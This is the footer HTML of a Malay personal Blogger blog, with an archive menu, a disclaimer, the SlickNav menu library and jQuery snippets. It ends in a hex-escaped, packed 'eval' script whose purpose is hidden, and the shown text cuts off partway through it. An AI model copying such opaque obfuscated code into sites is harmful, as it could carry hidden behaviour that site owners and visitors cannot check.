<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/wordless'>wordless</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/363405979987329614?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://ciklapunyabelog.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/363405979987329614?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://ciklapunyabelog.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://ciklapunyabelog.blogspot.com/2026/01/'>January 2026 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/12/'>December 2025 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/11/'>November 2025 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/10/'>October 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/09/'>September 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/08/'>August 2025 (39)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/07/'>July 2025 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/06/'>June 2025 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/05/'>May 2025 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/04/'>April 2025 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/03/'>March 2025 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/02/'>February 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/01/'>January 2025 (54)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/12/'>December 2024 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/11/'>November 2024 (41)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/10/'>October 2024 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/09/'>September 2024 (98)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/08/'>August 2024 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/07/'>July 2024 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/06/'>June 2024 (23)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/05/'>May 2024 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/04/'>April 2024 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/03/'>March 2024 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/02/'>February 2024 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/01/'>January 2024 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/12/'>December 2023 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/11/'>November 2023 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/10/'>October 2023 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/09/'>September 2023 (20)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/08/'>August 2023 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/07/'>July 2023 (29)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/06/'>June 2023 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/05/'>May 2023 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/04/'>April 2023 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/03/'>March 2023 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/02/'>February 2023 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/01/'>January 2023 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/12/'>December 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/11/'>November 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/10/'>October 2022 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/08/'>August 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/07/'>July 2022 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/06/'>June 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/05/'>May 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/04/'>April 2022 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/03/'>March 2022 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/02/'>February 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/01/'>January 2022 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/12/'>December 2021 (15)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/11/'>November 2021 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/10/'>October 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/09/'>September 2021 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/08/'>August 2021 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/07/'>July 2021 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/06/'>June 2021 (23)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/05/'>May 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/04/'>April 2021 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/03/'>March 2021 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/02/'>February 2021 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/01/'>January 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/12/'>December 2020 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/11/'>November 2020 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/10/'>October 2020 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/09/'>September 2020 (7)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/08/'>August 2020 (10)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/07/'>July 2020 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/06/'>June 2020 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/05/'>May 2020 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/04/'>April 2020 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/03/'>March 2020 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/02/'>February 2020 (14)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/01/'>January 2020 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/12/'>December 2019 (19)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/11/'>November 2019 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/10/'>October 2019 (15)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/09/'>September 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/08/'>August 2019 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/07/'>July 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/06/'>June 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/05/'>May 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/04/'>April 2019 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/03/'>March 2019 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/02/'>February 2019 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/01/'>January 2019 (14)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/12/'>December 2018 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/11/'>November 2018 (48)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/10/'>October 2018 (40)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/09/'>September 2018 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/08/'>August 2018 (46)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/07/'>July 2018 (36)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/06/'>June 2018 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/05/'>May 2018 (50)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/04/'>April 2018 (54)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/03/'>March 2018 (69)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/02/'>February 2018 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/01/'>January 2018 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/12/'>December 2017 (45)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/11/'>November 2017 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/10/'>October 2017 (46)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/09/'>September 2017 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/08/'>August 2017 (58)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/07/'>July 2017 (35)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/06/'>June 2017 (32)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/05/'>May 2017 (45)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/04/'>April 2017 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/03/'>March 2017 (34)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/02/'>February 2017 (44)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/01/'>January 2017 (79)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/12/'>December 2016 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/11/'>November 2016 (62)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/10/'>October 2016 (41)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/09/'>September 2016 (85)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/08/'>August 2016 (70)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/07/'>July 2016 (69)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/06/'>June 2016 (110)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/05/'>May 2016 (81)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/04/'>April 2016 (82)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/03/'>March 2016 (75)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/02/'>February 2016 (59)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/01/'>January 2016 (58)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/12/'>December 2015 (60)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/11/'>November 2015 (47)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/10/'>October 2015 (70)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/09/'>September 2015 (64)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/08/'>August 2015 (49)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/07/'>July 2015 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/06/'>June 2015 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/05/'>May 2015 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/04/'>April 2015 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/03/'>March 2015 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/02/'>February 2015 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/01/'>January 2015 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/12/'>December 2014 (20)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/11/'>November 2014 (10)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/10/'>October 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/09/'>September 2014 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/08/'>August 2014 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/07/'>July 2014 (27)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/06/'>June 2014 (27)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/05/'>May 2014 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/04/'>April 2014 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/03/'>March 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/02/'>February 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/01/'>January 2014 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/12/'>December 2013 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/11/'>November 2013 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/10/'>October 2013 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/09/'>September 2013 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/07/'>July 2013 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/06/'>June 2013 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/05/'>May 2013 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/04/'>April 2013 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/03/'>March 2013 (5)</option>
</select>
</div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Disclamiers</h2>
<div class='widget-content'>
<center><center> Ini merupakan blog peribadi. Segala perkongsian dalam blog ini adalah pendapat peribadi penulis dan dari info yang telah dinyatakan sumbernya serta untuk rujukan pemilik blog pada masa hadapan. Artikel yang mengandungi fakta/info berkaitan medical adalah dari sumber yang boleh dipercayai dan telah disahkan kesahihannya. Namun, sila dapatkan nasihat pakar untuk lebih detail. Komen yang mempunyai pautan atau laman web yang bersifat keuntungan sebelah pihak (perniagaan) akan dipadamkan serta-merta termasuklah komen yang berbau negatif juga tak akan disiarkan. Terima kasih. <center><center></center></center></center></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav1"), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function() {
 $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: 'Menu'
    });
 });
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.menu-wrap .search-form').slideDown('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.menu-wrap .search-form').slideUp('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(document).ready(function() {
$( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
  });

$(document).ready(function() {
$( ".insta-wrap" ).addClass( "comload" ).removeClass( "preload" );
});
$('.share-post .share-text').on('click' , function() {
			  	$(this).parent().find('.social-icons').toggle("slow");
			  		$(this).toggleClass('active');
			  		return false;
			  });
$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s320");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s320");
        } else {
            return img.replace("http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png");
        }
    });

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[

var _dXbIvh= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5